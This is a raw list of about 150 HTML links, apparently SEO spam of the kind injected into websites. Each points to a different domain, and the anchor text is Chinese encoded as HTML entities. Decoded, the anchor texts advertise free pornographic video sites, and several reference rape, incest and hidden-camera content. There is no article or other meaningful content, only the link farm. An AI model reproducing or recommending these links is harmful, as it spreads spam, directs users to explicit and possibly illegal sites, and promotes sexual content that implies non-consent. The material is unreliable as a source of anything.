<a href="http://sanyizhiyao.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaseline.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://1ghr.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://qsgmb.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://jieler.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://hkqkl.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://87888333.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://semwaibao.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://cdrunze.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jxyqt.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://55ads.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sylprt.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://qzmy88.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://50gc.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://bj-fox.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://twhtjz.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://a9a1.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://kisuanetpu.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://smpa18.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://mgocc.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giyth.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnskss.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://xzychb.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://qdhnh.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ogyala.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://2puppy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://google19.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mgocc.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gacst.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://sffkj8.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jajuensa.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://hhsou.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hngxin.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://4946a.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://11xcxc.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://y043.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://266r.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cdssjt.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://64155500.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szzcncp.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hjychem.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://d4y4.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndssn.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://una123.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yxs360.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://demasen.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bschoolchina.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://0769bs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://szaxzj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://lvhua12.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://tyobr.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jjjzhufang.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://nhlgmc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://s-mark.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
